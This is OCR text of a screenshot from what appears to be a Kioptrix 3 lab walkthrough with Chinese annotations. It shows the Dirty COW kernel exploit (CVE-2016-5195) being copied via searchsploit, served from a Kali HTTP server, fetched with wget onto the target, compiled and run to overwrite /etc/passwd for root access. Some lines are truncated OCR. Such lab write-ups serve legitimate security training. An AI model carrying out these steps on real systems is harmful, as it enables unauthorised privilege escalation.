 loneferret@Kioptrix3: ~
文件 动作 编辑 查看 帮助
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Tue Dec 31 22:52:55 2024 from 192.168.38.128
loneferret@Kioptrix3:~$ ls
33321.c checksec.sh CompanyPolicy.README exploit
loneferret@Kioptrix3:~$ wget http://192.168.38.128:8000/40839.c
--23:19:04-- http://192.168.38.128:8000/40839.c
=> `40839.c'
下载
Connecting to 192.168.38.128:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4,814 (4.7K) [text/x-csrc]
100%[====================================>]
23:19:04 (1.04 GB/s) - `40839.c' saved [4814/4814]
查看如何编译
loneferret@Kioptrix3:~$ cat 40839.c | grep gcc
// gcc -pthread dirty.c -o dirty -lcrypt
loneferret@Kioptrix3:~$ gcc -pthread 40839.c -o dirty -lcrypt
编译
40839.c:193:2: warning: no newline at end of file
loneferret@Kioptrix3:~$ ls
33321.c 40839.c checksec.sh CompanyPolicy.README dirty exploit
loneferret@Kioptrix3:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
执行
Please enter the new password:
root@kali: ~
文件 动作 编辑 查看 帮助
(root㉿kali)-[~]
# searchsploit linux/local/40839.c -m
Exploit: Linux Kernel 2.6.22 < 3.9 - 'Dirty COW' 'PTRACE_POKEDATA' R
URL: https://www.exploit-db.com/exploits/40839
Path: /usr/share/exploitdb/exploits/linux/local/40839.c
复制到当前目录
Codes: CVE-2016-5195
Verified: True
File Type: C source, ASCII text
Copied to: /root/40839.c
(root㉿kali)-[~]
# ls
33321.c 40839.c 50135.c dirty exploit
开启python的http服务
(root㉿kali)-[~]
# python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.38.128 - - [02/Jan/2025 03:03:56] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [02/Jan/2025 03:03:56] code 404, message File not f
192.168.38.128 - - [02/Jan/2025 03:03:56] "GET /chrome-extension://cmk
192.168.38.128 - - [02/Jan/2025 03:03:56] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [02/Jan/2025 03:03:58] "GET / HTTP/1.1" 200 -
192.168.38.128 - - [02/Jan/2025 03:03:58] code 404, message File not f
192.168.38.128 - - [02/Jan/2025 03:03:58] "GET /chrome-extension://cmk
192.168.38.132 - - [02/Jan/2025 03:04:58] "GET /40839.c HTTP/1.0" 200
2
3:07